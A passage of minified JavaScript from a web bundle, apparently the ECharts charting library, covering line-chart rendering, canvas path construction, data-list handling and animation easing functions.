_={shape:{points:y}};h.current!==c&&(_.shape.__points=h.next),s.stopAnimation(),v.oi(s,_,u),l&&(l.setShape({points:c,stackedOnPoints:p}),l.stopAnimation(),v.oi(l,{shape:{stackedOnPoints:m}},u),s.shape.points!==l.shape.points&&(l.shape.points=s.shape.points));for(var x=[],w=h.status,b=0;b<w.length;b++)if("="===w[b].cmd){var S=t.getItemGraphicEl(w[b].idx1);S&&x.push({el:S,ptIdx:b})}s.animators&&s.animators.length&&s.animators[0].during(function(){l&&l.dirtyShape();for(var t=s.shape.__points,e=0;e<x.length;e++){var n=x[e].el,i=2*x[e].ptIdx;n.x=t[i],n.y=t[i+1],n.markRedraw()}})},e.prototype.remove=function(t){var e=this.group,n=this._data;this._lineGroup.removeAll(),this._symbolDraw.remove(!0),n&&n.eachItemGraphicEl(function(t,i){t.__temp&&(e.remove(t),n.setItemGraphicEl(i,null))}),this._polyline=this._polygon=this._coordSys=this._points=this._stackedOnPoints=this._endLabel=this._data=null},e.type="line",e}(w.A),F=n(52786),V=n(42109);function H(t){t.registerChartView(z),t.registerSeriesModel(l),t.registerLayout((0,F.A)("line",!0)),t.registerVisual({seriesType:"line",reset:function(t){var e=t.getData(),n=t.getModel("lineStyle").getLineStyle();n&&!n.stroke&&(n.stroke=e.getVisual("style").fill),e.setVisual("legendLineStyle",n)}}),t.registerProcessor(t.PRIORITY.PROCESSOR.STATISTIC,(0,V.A)("line"))}},5119:(t,e,n)=>{n.d(e,{A:()=>M,q:()=>A});var i=n(27561),r=n(24916),o=n(73156),a=n(74749),s=n(17661),l={M:1,L:2,C:3,Q:4,A:5,Z:6,R:7},u=[],h=[],c=[],p=[],d=[],f=[],g=Math.min,y=Math.max,v=Math.cos,m=Math.sin,_=Math.abs,x=Math.PI,w=2*x,b="undefined"!=typeof Float32Array,S=[];function T(t){return Math.round(t/x*1e8)/1e8%2*x}function A(t,e){var n=T(t[0]);n<0&&(n+=w);var i=n-t[0],r=t[1];r+=i,!e&&r-n>=w?r=n+w:e&&n-r>=w?r=n-w:!e&&n>r?r=n+(w-T(n-r)):e&&n<r&&(r=n-(w-T(r-n))),t[0]=n,t[1]=r}let M=function(){var t;function e(t){this.dpr=1,this._xi=0,this._yi=0,this._x0=0,this._y0=0,this._len=0,t&&(this._saveData=!1),this._saveData&&(this.data=[])}return e.prototype.increaseVersion=function(){this._version++},e.prototype.getVersion=function(){return this._version},e.prototype.setScale=function(t,e,n){(n=n||0)>0&&(this._ux=_(n/o.Y5/t)||0,this._uy=_(n/o.Y5/e)||0)},e.prototype.setDPR=function(t){this.dpr=t},e.prototype.setContext=function(t){this._ctx=t},e.prototype.getContext=function(){return this._ctx},e.prototype.beginPath=function(){return this._ctx&&this._ctx.beginPath(),this.reset(),this},e.prototype.reset=function(){this._saveData&&(this._len=0),this._pathSegLen&&(this._pathSegLen=null,this._pathLen=0),this._version++},e.prototype.moveTo=function(t,e){return this._drawPendingPt(),this.addData(l.M,t,e),this._ctx&&this._ctx.moveTo(t,e),this._x0=t,this._y0=e,this._xi=t,this._yi=e,this},e.prototype.lineTo=function(t,e){var n=_(t-this._xi),i=_(e-this._yi),r=n>this._ux||i>this._uy;if(this.addData(l.L,t,e),this._ctx&&r&&this._ctx.lineTo(t,e),r)this._xi=t,this._yi=e,this._pendingPtDist=0;else{var o=n*n+i*i;o>this._pendingPtDist&&(this._pendingPtX=t,this._pendingPtY=e,this._pendingPtDist=o)}return this},e.prototype.bezierCurveTo=function(t,e,n,i,r,o){return this._drawPendingPt(),this.addData(l.C,t,e,n,i,r,o),this._ctx&&this._ctx.bezierCurveTo(t,e,n,i,r,o),this._xi=r,this._yi=o,this},e.prototype.quadraticCurveTo=function(t,e,n,i){return this._drawPendingPt(),this.addData(l.Q,t,e,n,i),this._ctx&&this._ctx.quadraticCurveTo(t,e,n,i),this._xi=n,this._yi=i,this},e.prototype.arc=function(t,e,n,i,r,o){this._drawPendingPt(),S[0]=i,S[1]=r,A(S,o),i=S[0];var a=(r=S[1])-i;return this.addData(l.A,t,e,n,n,i,a,0,+!o),this._ctx&&this._ctx.arc(t,e,n,i,r,o),this._xi=v(r)*n+t,this._yi=m(r)*n+e,this},e.prototype.arcTo=function(t,e,n,i,r){return this._drawPendingPt(),this._ctx&&this._ctx.arcTo(t,e,n,i,r),this},e.prototype.rect=function(t,e,n,i){return this._drawPendingPt(),this._ctx&&this._ctx.rect(t,e,n,i),this.addData(l.R,t,e,n,i),this},e.prototype.closePath=function(){this._drawPendingPt(),this.addData(l.Z);var t=this._ctx,e=this._x0,n=this._y0;return t&&t.closePath(),this._xi=e,this._yi=n,this},e.prototype.fill=function(t){t&&t.fill(),this.toStatic()},e.prototype.stroke=function(t){t&&t.stroke(),this.toStatic()},e.prototype.len=function(){return this._len},e.prototype.setData=function(t){var e=t.length;!(this.data&&this.data.length===e)&&b&&(this.data=new Float32Array(e));for(var n=0;n<e;n++)this.data[n]=t[n];this._len=e},e.prototype.appendPath=function(t){t instanceof Array||(t=[t]);for(var e=t.length,n=0,i=this._len,r=0;r<e;r++)n+=t[r].len();b&&this.data instanceof Float32Array&&(this.data=new Float32Array(i+n));for(var r=0;r<e;r++)for(var o=t[r].data,a=0;a<o.length;a++)this.data[i++]=o[a];this._len=i},e.prototype.addData=function(t,e,n,i,r,o,a,s,l){if(this._saveData){var u=this.data;this._len+arguments.length>u.length&&(this._expandData(),u=this.data);for(var h=0;h<arguments.length;h++)u[this._len++]=arguments[h]}},e.prototype._drawPendingPt=function(){this._pendingPtDist>0&&(this._ctx&&this._ctx.lineTo(this._pendingPtX,this._pendingPtY),this._pendingPtDist=0)},e.prototype._expandData=function(){if(!(this.data instanceof Array)){for(var t=[],e=0;e<this._len;e++)t[e]=this.data[e];this.data=t}},e.prototype.toStatic=function(){if(this._saveData){this._drawPendingPt();var t=this.data;t instanceof Array&&(t.length=this._len,b&&this._len>11&&(this.data=new Float32Array(t)))}},e.prototype.getBoundingRect=function(){c[0]=c[1]=d[0]=d[1]=Number.MAX_VALUE,p[0]=p[1]=f[0]=f[1]=-Number.MAX_VALUE;var t,e=this.data,n=0,o=0,s=0,u=0;for(t=0;t<this._len;){var h=e[t++],g=1===t;switch(g&&(n=e[t],o=e[t+1],s=n,u=o),h){case l.M:n=s=e[t++],o=u=e[t++],d[0]=s,d[1]=u,f[0]=s,f[1]=u;break;case l.L:(0,a.j6)(n,o,e[t],e[t+1],d,f),n=e[t++],o=e[t++];break;case l.C:(0,a.BM)(n,o,e[t++],e[t++],e[t++],e[t++],e[t],e[t+1],d,f),n=e[t++],o=e[t++];break;case l.Q:(0,a.tW)(n,o,e[t++],e[t++],e[t],e[t+1],d,f),n=e[t++],o=e[t++];break;case l.A:var y=e[t++],_=e[t++],x=e[t++],w=e[t++],b=e[t++],S=e[t++]+b;t+=1;var T=!e[t++];g&&(s=v(b)*x+y,u=m(b)*w+_),(0,a.$s)(y,_,x,w,b,S,T,d,f),n=v(S)*x+y,o=m(S)*w+_;break;case l.R:s=n=e[t++],u=o=e[t++];var A=e[t++],M=e[t++];(0,a.j6)(s,u,s+A,u+M,d,f);break;case l.Z:n=s,o=u}i.jk(c,c,d),i.T9(p,p,f)}return 0===t&&(c[0]=c[1]=p[0]=p[1]=0),new r.A(c[0],c[1],p[0]-c[0],p[1]-c[1])},e.prototype._calculateLength=function(){var t=this.data,e=this._len,n=this._ux,i=this._uy,r=0,o=0,a=0,u=0;this._pathSegLen||(this._pathSegLen=[]);for(var h=this._pathSegLen,c=0,p=0,d=0;d<e;){var f=t[d++],x=1===d;x&&(r=t[d],o=t[d+1],a=r,u=o);var b=-1;switch(f){case l.M:r=a=t[d++],o=u=t[d++];break;case l.L:var S=t[d++],T=t[d++],A=S-r,M=T-o;(_(A)>n||_(M)>i||d===e-1)&&(b=Math.sqrt(A*A+M*M),r=S,o=T);break;case l.C:var C=t[d++],I=t[d++],S=t[d++],T=t[d++],k=t[d++],D=t[d++];b=(0,s.h0)(r,o,C,I,S,T,k,D,10),r=k,o=D;break;case l.Q:var C=t[d++],I=t[d++],S=t[d++],T=t[d++];b=(0,s.d8)(r,o,C,I,S,T,10),r=S,o=T;break;case l.A:var P=t[d++],L=t[d++],O=t[d++],R=t[d++],N=t[d++],E=t[d++],B=E+N;d+=1,x&&(a=v(N)*O+P,u=m(N)*R+L),b=y(O,R)*g(w,Math.abs(E)),r=v(B)*O+P,o=m(B)*R+L;break;case l.R:a=r=t[d++],u=o=t[d++],b=2*t[d++]+2*t[d++];break;case l.Z:var A=a-r,M=u-o;b=Math.sqrt(A*A+M*M),r=a,o=u}b>=0&&(h[p++]=b,c+=b)}return this._pathLen=c,c},e.prototype.rebuildPath=function(t,e){var n,i,r,o,a,c,p,d,f,x,w=this.data,b=this._ux,S=this._uy,T=this._len,A=e<1,M=0,C=0,I=0;if(!A||(this._pathSegLen||this._calculateLength(),p=this._pathSegLen,d=e*this._pathLen))t:for(var k=0;k<T;){var D=w[k++],P=1===k;switch(P&&(r=w[k],o=w[k+1],n=r,i=o),D!==l.L&&I>0&&(t.lineTo(f,x),I=0),D){case l.M:n=r=w[k++],i=o=w[k++],t.moveTo(r,o);break;case l.L:a=w[k++],c=w[k++];var L=_(a-r),O=_(c-o);if(L>b||O>S){if(A){var R=p[C++];if(M+R>d){var N=(d-M)/R;t.lineTo(r*(1-N)+a*N,o*(1-N)+c*N);break t}M+=R}t.lineTo(a,c),r=a,o=c,I=0}else{var E=L*L+O*O;E>I&&(f=a,x=c,I=E)}break;case l.C:var B=w[k++],z=w[k++],F=w[k++],V=w[k++],H=w[k++],W=w[k++];if(A){var R=p[C++];if(M+R>d){var N=(d-M)/R;(0,s.YT)(r,B,F,H,N,u),(0,s.YT)(o,z,V,W,N,h),t.bezierCurveTo(u[1],h[1],u[2],h[2],u[3],h[3]);break t}M+=R}t.bezierCurveTo(B,z,F,V,H,W),r=H,o=W;break;case l.Q:var B=w[k++],z=w[k++],F=w[k++],V=w[k++];if(A){var R=p[C++];if(M+R>d){var N=(d-M)/R;(0,s.kx)(r,B,F,N,u),(0,s.kx)(o,z,V,N,h),t.quadraticCurveTo(u[1],h[1],u[2],h[2]);break t}M+=R}t.quadraticCurveTo(B,z,F,V),r=F,o=V;break;case l.A:var G=w[k++],X=w[k++],Y=w[k++],U=w[k++],q=w[k++],$=w[k++],j=w[k++],Z=!w[k++],K=Y>U?Y:U,Q=_(Y-U)>.001,J=q+$,tt=!1;if(A){var R=p[C++];M+R>d&&(J=q+$*(d-M)/R,tt=!0),M+=R}if(Q&&t.ellipse?t.ellipse(G,X,Y,U,j,q,J,Z):t.arc(G,X,K,q,J,Z),tt)break t;P&&(n=v(q)*Y+G,i=m(q)*U+X),r=v(J)*Y+G,o=m(J)*U+X;break;case l.R:n=r=w[k],i=o=w[k+1],a=w[k++],c=w[k++];var te=w[k++],tn=w[k++];if(A){var R=p[C++];if(M+R>d){var ti=d-M;t.moveTo(a,c),t.lineTo(a+g(ti,te),c),(ti-=te)>0&&t.lineTo(a+te,c+g(ti,tn)),(ti-=tn)>0&&t.lineTo(a+y(te-ti,0),c+tn),(ti-=te)>0&&t.lineTo(a,c+y(tn-ti,0));break t}M+=R}t.rect(a,c,te,tn);break;case l.Z:if(A){var R=p[C++];if(M+R>d){var N=(d-M)/R;t.lineTo(r*(1-N)+n*N,o*(1-N)+i*N);break t}M+=R}t.closePath(),r=n,o=i}}},e.prototype.clone=function(){var t=new e,n=this.data;return t.data=n.slice?n.slice():Array.prototype.slice.call(n),t._len=this._len,t},e.CMD=l,e.initDefaultProps=void((t=e.prototype)._saveData=!0,t._ux=0,t._uy=0,t._pendingPtDist=0,t._version=0),e}()},6265:(t,e,n)=>{n.d(e,{J:()=>a});var i=n(69830),r="undefined"!=typeof Float32Array,o=r?Float32Array:Array;function a(t){return(0,i.cy)(t)?r?new Float32Array(t):t:new o(t)}},7141:(t,e,n)=>{n.d(e,{A:()=>i});function i(t,e,n,i,r,o){if(o>e&&o>i||o<e&&o<i||i===e)return 0;var a=(o-e)/(i-e),s=i<e?1:-1;(1===a||0===a)&&(s=i<e?.5:-.5);var l=a*(n-t)+t;return l===r?1/0:l>r?s:0}},9121:(t,e,n)=>{n.d(e,{A:()=>c});var i=n(62846),r=n(92784),o=n(27561),a=n(17661),s=[],l=function(){this.x1=0,this.y1=0,this.x2=0,this.y2=0,this.cpx1=0,this.cpy1=0,this.percent=1};function u(t,e,n){var i=t.cpx2,r=t.cpy2;return null!=i||null!=r?[(n?a.rD:a.Yb)(t.x1,t.cpx1,t.cpx2,t.x2,e),(n?a.rD:a.Yb)(t.y1,t.cpy1,t.cpy2,t.y2,e)]:[(n?a.z7:a.k3)(t.x1,t.cpx1,t.x2,e),(n?a.z7:a.k3)(t.y1,t.cpy1,t.y2,e)]}var h=function(t){function e(e){return t.call(this,e)||this}return(0,i.C6)(e,t),e.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},e.prototype.getDefaultShape=function(){return new l},e.prototype.buildPath=function(t,e){var n=e.x1,i=e.y1,r=e.x2,o=e.y2,l=e.cpx1,u=e.cpy1,h=e.cpx2,c=e.cpy2,p=e.percent;0!==p&&(t.moveTo(n,i),null==h||null==c?(p<1&&((0,a.kx)(n,l,r,p,s),l=s[1],r=s[2],(0,a.kx)(i,u,o,p,s),u=s[1],o=s[2]),t.quadraticCurveTo(l,u,r,o)):(p<1&&((0,a.YT)(n,l,h,r,p,s),l=s[1],h=s[2],r=s[3],(0,a.YT)(i,u,c,o,p,s),u=s[1],c=s[2],o=s[3]),t.bezierCurveTo(l,u,h,c,r,o)))},e.prototype.pointAt=function(t){return u(this.shape,t,!1)},e.prototype.tangentAt=function(t){var e=u(this.shape,t,!0);return o.S8(e,e)},e}(r.Ay);h.prototype.type="bezier-curve";let c=h},10226:(t,e,n)=>{n.d(e,{A:()=>C});var i,r,o,a,s,l,u,h=n(69830),c=n(69903),p=n(45643),d=n(68685),f=n(89256),g=n(11577),y=n(17900),v=n(65324),m=n(78590),_=n(90090),x=n(79604),w=n(94986),b=h.Gv,S=h.Tj,T="undefined"==typeof Int32Array?Array:Int32Array,A=["hasItemOption","_nameList","_idList","_invertedIndicesMap","_dimSummary","userOutput","_rawData","_dimValueGetter","_nameDimIdx","_idDimIdx","_nameRepeatCount"],M=["_approximateExtent"];let C=function(){function t(t,e){this.type="list",this._dimOmitted=!1,this._nameList=[],this._idList=[],this._visual={},this._layout={},this._itemVisuals=[],this._itemLayouts=[],this._graphicEls=[],this._approximateExtent={},this._calculationInfo={},this.hasItemOption=!1,this.TRANSFERABLE_METHODS=["cloneShallow","downSample","minmaxDownSample","lttbDownSample","map"],this.CHANGABLE_METHODS=["filterSelf","selectRange"],this.DOWNSAMPLE_METHODS=["downSample","minmaxDownSample","lttbDownSample"];var n,i=!1;(0,w.fg)(t)?(n=t.dimensions,this._dimOmitted=t.isDimensionOmitted(),this._schema=t):(i=!0,n=t),n=n||["x","y"];for(var r={},o=[],a={},s=!1,l={},u=0;u<n.length;u++){var c=n[u],p=h.Kg(c)?new g.A({name:c}):c instanceof g.A?c:new g.A(c),d=p.name;p.type=p.type||"float",p.coordDim||(p.coordDim=d,p.coordDimIndex=0);var f=p.otherDims=p.otherDims||{};o.push(d),r[d]=p,null!=l[d]&&(s=!0),p.createInvertedIndices&&(a[d]=[]),0===f.itemName&&(this._nameDimIdx=u),0===f.itemId&&(this._idDimIdx=u),i&&(p.storeDimIndex=u)}if(this.dimensions=o,this._dimInfos=r,this._initGetDimensionInfo(s),this.hostModel=e,this._invertedIndicesMap=a,this._dimOmitted){var y=this._dimIdxToName=h.nt();h.__(o,function(t){y.set(r[t].storeDimIndex,t)})}}return t.prototype.getDimension=function(t){var e=this._recognizeDimIndex(t);if(null==e)return t;if(e=t,!this._dimOmitted)return this.dimensions[e];var n=this._dimIdxToName.get(e);if(null!=n)return n;var i=this._schema.getSourceDimension(e);if(i)return i.name},t.prototype.getDimensionIndex=function(t){var e=this._recognizeDimIndex(t);if(null!=e)return e;if(null==t)return -1;var n=this._getDimInfo(t);return n?n.storeDimIndex:this._dimOmitted?this._schema.getSourceDimensionIndex(t):-1},t.prototype._recognizeDimIndex=function(t){if(h.Et(t)||null!=t&&!isNaN(t)&&!this._getDimInfo(t)&&(!this._dimOmitted||0>this._schema.getSourceDimensionIndex(t)))return+t},t.prototype._getStoreDimIndex=function(t){return this.getDimensionIndex(t)},t.prototype.getDimensionInfo=function(t){return this._getDimInfo(this.getDimension(t))},t.prototype._initGetDimensionInfo=function(t){var e=this._dimInfos;this._getDimInfo=t?function(t){return e.hasOwnProperty(t)?e[t]:void 0}:function(t){return e[t]}},t.prototype.getDimensionsOnCoord=function(){return this._dimSummary.dataDimsOnCoord.slice()},t.prototype.mapDimension=function(t,e){var n=this._dimSummary;if(null==e)return n.encodeFirstDimNotExtra[t];var i=n.encode[t];return i?i[e]:null},t.prototype.mapDimensionsAll=function(t){return(this._dimSummary.encode[t]||[]).slice()},t.prototype.getStore=function(){return this._store},t.prototype.initData=function(t,e,n){var i,r=this;if(t instanceof x.Ay&&(i=t),!i){var o=this.dimensions,a=(0,_.tP)(t)||h.Xj(t)?new d.d1(t,o.length):t;i=new x.Ay;var s=S(o,function(t){return{type:r._dimInfos[t].type,property:t}});i.initData(a,s,n)}this._store=i,this._nameList=(e||[]).slice(),this._idList=[],this._nameRepeatCount={},this._doInit(0,i.count()),this._dimSummary=(0,f.l)(this,this._schema),this.userOutput=this._dimSummary.userOutput},t.prototype.appendData=function(t){var e=this._store.appendData(t);this._doInit(e[0],e[1])},t.prototype.appendValues=function(t,e){var n=this._store.appendValues(t,e&&e.length),i=n.start,r=n.end,o=this._shouldMakeIdFromName();if(this._updateOrdinalMeta(),e)for(var a=i;a<r;a++){var s=a-i;this._nameList[a]=e[s],o&&u(this,a)}},t.prototype._updateOrdinalMeta=function(){for(var t=this._store,e=this.dimensions,n=0;n<e.length;n++){var i=this._dimInfos[e[n]];i.ordinalMeta&&t.collectOrdinalMeta(i.storeDimIndex,i.ordinalMeta)}},t.prototype._shouldMakeIdFromName=function(){var t=this._store.getProvider();return null==this._idDimIdx&&t.getSource().sourceFormat!==y.XO&&!t.fillStorage},t.prototype._doInit=function(t,e){if(!(t>=e)){var n=this._store.getProvider();this._updateOrdinalMeta();var r=this._nameList,o=this._idList;if(n.getSource().sourceFormat===y.mK&&!n.pure)for(var a=[],s=t;s<e;s++){var l=n.getItem(s,a);if(!this.hasItemOption&&(0,v.zu)(l)&&(this.hasItemOption=!0),l){var h=l.name;null==r[s]&&null!=h&&(r[s]=(0,v.vS)(h,null));var c=l.id;null==o[s]&&null!=c&&(o[s]=(0,v.vS)(c,null))}}if(this._shouldMakeIdFromName())for(var s=t;s<e;s++)u(this,s);i(this)}},t.prototype.getApproximateExtent=function(t){return this._approximateExtent[t]||this._store.getDataExtent(this._getStoreDimIndex(t))},t.prototype.setApproximateExtent=function(t,e){e=this.getDimension(e),this._approximateExtent[e]=t.slice()},t.prototype.getCalculationInfo=function(t){return this._calculationInfo[t]},t.prototype.setCalculationInfo=function(t,e){b(t)?h.X$(this._calculationInfo,t):this._calculationInfo[t]=e},t.prototype.getName=function(t){var e=this.getRawIndex(t),n=this._nameList[e];return null==n&&null!=this._nameDimIdx&&(n=o(this,this._nameDimIdx,e)),null==n&&(n=""),n},t.prototype._getCategory=function(t,e){var n=this._store.get(t,e),i=this._store.getOrdinalMeta(t);return i?i.categories[n]:n},t.prototype.getId=function(t){return r(this,this.getRawIndex(t))},t.prototype.count=function(){return this._store.count()},t.prototype.get=function(t,e){var n=this._store,i=this._dimInfos[t];if(i)return n.get(i.storeDimIndex,e)},t.prototype.getByRawIndex=function(t,e){var n=this._store,i=this._dimInfos[t];if(i)return n.getByRawIndex(i.storeDimIndex,e)},t.prototype.getIndices=function(){return this._store.getIndices()},t.prototype.getDataExtent=function(t){return this._store.getDataExtent(this._getStoreDimIndex(t))},t.prototype.getSum=function(t){return this._store.getSum(this._getStoreDimIndex(t))},t.prototype.getMedian=function(t){return this._store.getMedian(this._getStoreDimIndex(t))},t.prototype.getValues=function(t,e){var n=this,i=this._store;return h.cy(t)?i.getValues(S(t,function(t){return n._getStoreDimIndex(t)}),e):i.getValues(t)},t.prototype.hasValue=function(t){for(var e=this._dimSummary.dataDimIndicesOnCoord,n=0,i=e.length;n<i;n++)if(isNaN(this._store.get(e[n],t)))return!1;return!0},t.prototype.indexOfName=function(t){for(var e=0,n=this._store.count();e<n;e++)if(this.getName(e)===t)return e;return -1},t.prototype.getRawIndex=function(t){return this._store.getRawIndex(t)},t.prototype.indexOfRawIndex=function(t){return this._store.indexOfRawIndex(t)},t.prototype.rawIndexOf=function(t,e){var n=t&&this._invertedIndicesMap[t],i=n&&n[e];return null==i||isNaN(i)?-1:i},t.prototype.indicesOfNearest=function(t,e,n){return this._store.indicesOfNearest(this._getStoreDimIndex(t),e,n)},t.prototype.each=function(t,e,n){h.Tn(t)&&(n=e,e=t,t=[]);var i=n||this,r=S(a(t),this._getStoreDimIndex,this);this._store.each(r,i?h.oI(e,i):e)},t.prototype.filterSelf=function(t,e,n){h.Tn(t)&&(n=e,e=t,t=[]);var i=n||this,r=S(a(t),this._getStoreDimIndex,this);return this._store=this._store.filter(r,i?h.oI(e,i):e),this},t.prototype.selectRange=function(t){var e=this,n={},i=h.HP(t),r=[];return h.__(i,function(i){var o=e._getStoreDimIndex(i);n[o]=t[i],r.push(o)}),this._store=this._store.selectRange(n),this},t.prototype.mapArray=function(t,e,n){h.Tn(t)&&(n=e,e=t,t=[]),n=n||this;var i=[];return this.each(t,function(){i.push(e&&e.apply(this,arguments))},n),i},t.prototype.map=function(t,e,n,i){var r=n||i||this,o=S(a(t),this._getStoreDimIndex,this),s=l(this);return s._store=this._store.map(o,r?h.oI(e,r):e),s},t.prototype.modify=function(t,e,n,i){var r=n||i||this,o=S(a(t),this._getStoreDimIndex,this);this._store.modify(o,r?h.oI(e,r):e)},t.prototype.downSample=function(t,e,n,i){var r=l(this);return r._store=this._store.downSample(this._getStoreDimIndex(t),e,n,i),r},t.prototype.minmaxDownSample=function(t,e){var n=l(this);return n._store=this._store.minmaxDownSample(this._getStoreDimIndex(t),e),n},t.prototype.lttbDownSample=function(t,e){var n=l(this);return n._store=this._store.lttbDownSample(this._getStoreDimIndex(t),e),n},t.prototype.getRawDataItem=function(t){return this._store.getRawDataItem(t)},t.prototype.getItemModel=function(t){var e=this.hostModel,n=this.getRawDataItem(t);return new c.A(n,e,e&&e.ecModel)},t.prototype.diff=function(t){var e=this;return new p.A(t?t.getStore().getIndices():[],this.getStore().getIndices(),function(e){return r(t,e)},function(t){return r(e,t)})},t.prototype.getVisual=function(t){var e=this._visual;return e&&e[t]},t.prototype.setVisual=function(t,e){this._visual=this._visual||{},b(t)?h.X$(this._visual,t):this._visual[t]=e},t.prototype.getItemVisual=function(t,e){var n=this._itemVisuals[t],i=n&&n[e];return null==i?this.getVisual(e):i},t.prototype.hasItemVisual=function(){return this._itemVisuals.length>0},t.prototype.ensureUniqueItemVisual=function(t,e){var n=this._itemVisuals,i=n[t];i||(i=n[t]={});var r=i[e];return null==r&&(r=this.getVisual(e),h.cy(r)?r=r.slice():b(r)&&(r=h.X$({},r)),i[e]=r),r},t.prototype.setItemVisual=function(t,e,n){var i=this._itemVisuals[t]||{};this._itemVisuals[t]=i,b(e)?h.X$(i,e):i[e]=n},t.prototype.clearAllVisual=function(){this._visual={},this._itemVisuals=[]},t.prototype.setLayout=function(t,e){b(t)?h.X$(this._layout,t):this._layout[t]=e},t.prototype.getLayout=function(t){return this._layout[t]},t.prototype.getItemLayout=function(t){return this._itemLayouts[t]},t.prototype.setItemLayout=function(t,e,n){this._itemLayouts[t]=n?h.X$(this._itemLayouts[t]||{},e):e},t.prototype.clearItemLayouts=function(){this._itemLayouts.length=0},t.prototype.setItemGraphicEl=function(t,e){var n=this.hostModel&&this.hostModel.seriesIndex;(0,m.a)(n,this.dataType,t,e),this._graphicEls[t]=e},t.prototype.getItemGraphicEl=function(t){return this._graphicEls[t]},t.prototype.eachItemGraphicEl=function(t,e){h.__(this._graphicEls,function(n,i){n&&t&&t.call(e,n,i)})},t.prototype.cloneShallow=function(e){return e||(e=new t(this._schema?this._schema:S(this.dimensions,this._getDimInfo,this),this.hostModel)),s(e,this),e._store=this._store,e},t.prototype.wrapMethod=function(t,e){var n=this[t];h.Tn(n)&&(this.__wrappedMethods=this.__wrappedMethods||[],this.__wrappedMethods.push(t),this[t]=function(){var t=n.apply(this,arguments);return e.apply(this,[t].concat(h.di(arguments)))})},t.internalField=void(i=function(t){var e=t._invertedIndicesMap;h.__(e,function(n,i){var r=t._dimInfos[i],o=r.ordinalMeta,a=t._store;if(o){n=e[i]=new T(o.categories.length);for(var s=0;s<n.length;s++)n[s]=-1;for(var s=0;s<a.count();s++)n[a.get(r.storeDimIndex,s)]=s}})},o=function(t,e,n){return(0,v.vS)(t._getCategory(e,n),null)},r=function(t,e){var n=t._idList[e];return null==n&&null!=t._idDimIdx&&(n=o(t,t._idDimIdx,e)),null==n&&(n="e\0\0"+e),n},a=function(t){return h.cy(t)||(t=null!=t?[t]:[]),t},l=function(e){var n=new t(e._schema?e._schema:S(e.dimensions,e._getDimInfo,e),e.hostModel);return s(n,e),n},s=function(t,e){h.__(A.concat(e.__wrappedMethods||[]),function(n){e.hasOwnProperty(n)&&(t[n]=e[n])}),t.__wrappedMethods=e.__wrappedMethods,h.__(M,function(n){t[n]=h.o8(e[n])}),t._calculationInfo=h.X$({},e._calculationInfo)},u=function(t,e){var n=t._nameList,i=t._idList,r=t._nameDimIdx,a=t._idDimIdx,s=n[e],l=i[e];if(null==s&&null!=r&&(n[e]=s=o(t,r,e)),null==l&&null!=a&&(i[e]=l=o(t,a,e)),null==l&&null!=s){var u=t._nameRepeatCount,h=u[s]=(u[s]||0)+1;l=s,h>1&&(l+="__ec__"+h),i[e]=l}}),t}()},10841:(t,e,n)=>{n.d(e,{A:()=>o});var i=n(69830),r={};let o=function(){function t(){this._coordinateSystems=[]}return t.prototype.create=function(t,e){var n=[];i.__(r,function(i,r){var o=i.create(t,e);n=n.concat(o||[])}),this._coordinateSystems=n},t.prototype.update=function(t,e){i.__(this._coordinateSystems,function(n){n.update&&n.update(t,e)})},t.prototype.getCoordinateSystems=function(){return this._coordinateSystems.slice()},t.register=function(t,e){r[t]=e},t.get=function(t){return r[t]},t}()},11487:(t,e,n)=>{n.d(e,{A:()=>i});let i=function(){function t(t){this.colorStops=t||[]}return t.prototype.addColorStop=function(t,e){this.colorStops.push({offset:t,color:e})},t}()},11577:(t,e,n)=>{n.d(e,{A:()=>r});var i=n(69830);let r=function(t){this.otherDims={},null!=t&&i.X$(this,t)}},11925:(t,e,n)=>{n.d(e,{F:()=>d,A:()=>_});var i={linear:function(t){return t},quadraticIn:function(t){return t*t},quadraticOut:function(t){return t*(2-t)},quadraticInOut:function(t){return(t*=2)<1?.5*t*t:-.5*(--t*(t-2)-1)},cubicIn:function(t){return t*t*t},cubicOut:function(t){return--t*t*t+1},cubicInOut:function(t){return(t*=2)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},quarticIn:function(t){return t*t*t*t},quarticOut:function(t){return 1- --t*t*t*t},quarticInOut:function(t){return(t*=2)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},quinticIn:function(t){return t*t*t*t*t},quinticOut:function(t){return--t*t*t*t*t+1},quinticInOut:function(t){return(t*=2)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},sinusoidalIn:function(t){return 1-Math.cos(t*Math.PI/2)},sinusoidalOut:function(t){return Math.sin(t*Math.PI/2)},sinusoidalInOut:function(t){return .5*(1-Math.cos(Math.PI*t))},exponentialIn:function(t){return 0===t?0:Math.pow(1024,t-1)},exponentialOut:function(t){return 1===t?1:1-Math.pow(2,-10*t)},exponentialInOut:function(t){return 0===t?0:1===t?1:(t*=2)<1?.5*Math.pow(1024,t-1):.5*(-Math.pow(2,-10*(t-1))+2)},circularIn:function(t){return 1-Math.sqrt(1-t*t)},circularOut:function(t){return Math.sqrt(1- --t*t)},circularInOut:function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},elasticIn:function(t){var e,n=.1;return 0===t?0:1===t?1:(!n||n<1?(n=1,e=.1):e=.4*Math.asin(1/n)/(2*Math.PI),-(n*Math.pow(2,10*(t-=1))*Math.sin(2*Math.PI*(t-e)/.4)))},elasticOut:function(t){var e,n=.1;return 0===t?0:1===t?1:(!n||n<1?(n=1,e=.1):e=.4*Math.asin(1/n)/(2*Math.PI),n*Math.pow(2,-10*t)*Math.sin(2*Math.PI*(t-e)/.4)+1)},elasticInOut:function(t){var e,n=.1;return 0===t?0:1===t?1:(!n||n<1?(n=1,e=.1):e=.4*Math.asin(1/n)/(2*Math.PI),(t*=2)<1)?-.5*(n*Math.pow(2,10*(t-=1))*Math.sin(2*Math.PI*(t-e)/.4)):n*Math.pow(2,-10*(t-=1))*Math.sin(2*Math.PI*(t-e)/.4)*.5+1},backIn:function(t){return t*t*(2.70158*t-1.70158)},backOut:function(t){return--t*t*(2.70158*t+1.70158)+1},backInOut:function(t){return(t*=2)<1?t*t*(3.5949095*t-2.5949095)*.5:.5*((t-=2)*t*(3.5949095*t+2.5949095)+2)},bounceIn:function(t){return 1-i.bounceOut(1-t)},bounceOut:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},bounceInOut:function(t){return 